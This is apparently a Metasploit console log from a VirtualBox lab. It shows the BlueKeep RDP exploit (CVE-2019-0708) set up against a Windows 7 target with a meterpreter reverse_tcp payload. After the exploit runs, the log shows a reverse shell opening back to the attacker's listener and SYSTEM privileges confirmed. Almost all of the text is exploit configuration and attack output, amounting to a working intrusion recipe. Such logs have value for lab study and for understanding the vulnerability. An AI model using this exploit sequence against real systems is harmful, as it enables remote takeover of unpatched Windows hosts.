 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.56.109 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] 192.168.56.109:3389 - Detected RDP on 192.168.56.109:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.109:3389 - The target is vulnerable.
[*] 192.168.56.109:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.109:3389 - Surfing channels ...
[*] 192.168.56.109:3389 - Lobbing eggs ...
[*] 192.168.56.109:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.109:49227) at 2019-09-10 12:27:35 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >